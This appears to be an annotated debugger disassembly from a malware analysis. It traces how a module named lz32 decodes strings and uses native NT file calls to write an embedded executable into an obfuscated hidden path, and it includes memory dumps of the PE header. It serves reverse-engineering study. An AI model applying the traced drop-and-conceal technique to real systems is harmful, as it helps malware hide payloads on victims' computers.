 003C2000 FFD7 CALL EDI # call zwMapViewOfSection(SectionHandle: 0x40, ProcHandle: 0xFF(our process), BaseAddr in 0x12D5F8
003C2002 85C0 TEST EAX,EAX
003C2004 0F8C C0000000 JL lz32.003C20CA
003C200A 6A 1A PUSH 1A
003C200C 59 POP ECX
003C200D 6A 06 PUSH 6
003C200F BE 10173D00 MOV ESI,lz32.003D1710 UNICODE "\??\C2CAD972#4079#4fd3#A68D#AD34CC121074\L\Snifer67"
003C2014 8DBD BCFEFFFF LEA EDI,DWORD PTR SS:[EBP-144]
003C201A F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR D: # copy "\??\C2A...\.L" to 0x12D528
003C201C 59 POP ECX
003C201D 33C0 XOR EAX,EAX
003C201F 8DBD 24FFFFFF LEA EDI,DWORD PTR SS:[EBP-DC]
003C2025 F3:AB REP STOS DWORD PTR ES:[EDI]
003C2027 8D85 12FFFFFF LEA EAX,DWORD PTR SS:[EBP-EE]
003C202D 50 PUSH EAX
003C202E E8 6AFBFFFF CALL lz32.003C1B9D # encode string "snifer76" to "Osssewqw", stored at 0x12D516..
003C2033 53 PUSH EBX
003C2034 53 PUSH EBX
003C2035 6A 20 PUSH 20
003C2037 6A 02 PUSH 2
003C2039 6A 07 PUSH 7
003C203B 53 PUSH EBX
003C203C 8D45 C4 LEA EAX,DWORD PTR SS:[EBP-3C]
003C203F 50 PUSH EAX
003C2040 8D45 D4 LEA EAX,DWORD PTR SS:[EBP-2C]
003C2043 50 PUSH EAX
003C2044 8D85 BCFEFFFF LEA EAX,DWORD PTR SS:[EBP-144]
003C204A 50 PUSH EAX
003C204B 8DB5 7CFFFFFF LEA ESI,DWORD PTR SS:[EBP-84]
003C2051 E8 B6040000 CALL lz32.003C250C # it encode string "\registry\MACHINE\..."
003C2056 50 PUSH EAX
003C2057 BF 04001000 MOV EDI,100004
003C205C 57 PUSH EDI
003C205D 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
003C2060 50 PUSH EAX
003C2061 FF15 74103D00 CALL DWORD PTR DS:[3D1074] #zwCreateFile("\??\C2CAD972#407...\L\ossewqw
003C2067 85C0 TEST EAX,EAX # new handle: 0x68
003C2069 7D 2A JGE SHORT lz32.003C2095
003C206B 6A 20 PUSH 20
003C206D 6A 07 PUSH 7
003C206F 8D45 D4 LEA EAX,DWORD PTR SS:[EBP-2C]
003C2072 50 PUSH EAX
003C2073 8D85 84FBFFFF LEA EAX,DWORD PTR SS:[EBP-47C]
003C2079 50 PUSH EAX
003C207A 8DB5 5CFFFFFF LEA ESI,DWORD PTR SS:[EBP-A4]
003C2080 E8 87040000 CALL lz32.003C250C
003C2085 50 PUSH EAX
003C2086 57 PUSH EDI
003C2087 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
003C208A 50 PUSH EAX
003C208B FF15 DC103D00 CALL DWORD PTR DS:[3D10DC] ntdll.ZwOpenFile
003C2091 85C0 TEST EAX,EAX
003C2093 7C 2A JL SHORT lz32.003C20BF
003C2095 53 PUSH EBX
003C2096 8D45 DC LEA EAX,DWORD PTR SS:[EBP-24]
003C2099 50 PUSH EAX
003C209A FF75 C4 PUSH DWORD PTR SS:[EBP-3C]
003C209D 8D45 D4 LEA EAX,DWORD PTR SS:[EBP-2C]
003C20A0 FF75 F4 PUSH DWORD PTR SS:[EBP-C]
003C20A3 895D DC MOV DWORD PTR SS:[EBP-24],EBX
003C20A6 50 PUSH EAX
003C20A7 53 PUSH EBX
003C20A8 53 PUSH EBX
003C20A9 53 PUSH EBX
003C20AA FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C20AD 895D E0 MOV DWORD PTR SS:[EBP-20],EBX # zwWriteFile(0x68 - the ossew file, buffer: 0x0037000, 0xCE00)
003C20B0 FF15 7C103D00 CALL DWORD PTR DS:[3D107C] ntdll.ZwWriteFile
003C20B6 FF75 F8 PUSH DWORD PTR SS:[EBP-8] # the rest is simply close file handle and view of section
003C20B9 FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] ntdll.ZwClose
003C20BF FF75 F4 PUSH DWORD PTR SS:[EBP-C]
003C20C2 6A FF PUSH -1
003C20C4 FF15 B0103D00 CALL DWORD PTR DS:[3D10B0] ntdll.ZwUnmapViewOfSection
003C20CA FF75 C0 PUSH DWORD PTR SS:[EBP-40]
003C20CD FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] ntdll.ZwClose
003C20D3 8DA5 74FBFFFF LEA ESP,DWORD PTR SS:[EBP-48C]
EAX=00000000
Address ASCII
4D 5A
00380010 B8 00 00 00 00 00 00 00
00380018 40 00 00 00 00 00 00 00 @.......
00380020 00 00 00 00 00 00 00 00 ........
00380028 00 00 00 00 00 00 00 00 ........
00380030 00 00 00 00 00 00 00 00 ........
00380038 00 00 00 00 D8 00 00 00
00380040 0E 1F BA 0E 00 B4 09 CD
00380048 21 B8 01 4C CD 21 54 68
00380050 69 73 20 70 72 6F 67 72 is progr
00380058 61 6D 20 63 61 6E 6E 6F am canno
00380060 74 20 62 65 20 72 75 6E t be run
00380068 20 69 6E 20 44 4F 53 20 in DOS
00380070 6D 6F 64 65 2E 0D 0D 0A mode....
00380078 24 00 00 00 00 00 00 00 $.......
00125AA0 002E005C \...
00125AA4 00640043 C.d.
00125AA8 00730066 f.s.
00125AAC 003C0000 ..<. lz32.003C0000
00125AB0 0000006B k...
00125AB4 00000000 ....
00125AB8 00000000 ....
00125ABC 804D7000
00125AC0 00216680
00125AC4 0C004000 .@..
00125AC8 00000000 ....
00125ACC 00120001
00125AD0 4E49575C \WIN
00125AD4 53574F44 DOWS
00125AD8 7379735C \sys
00125ADC 336D6574 tem3
00125AE0 746E5C32 2\nt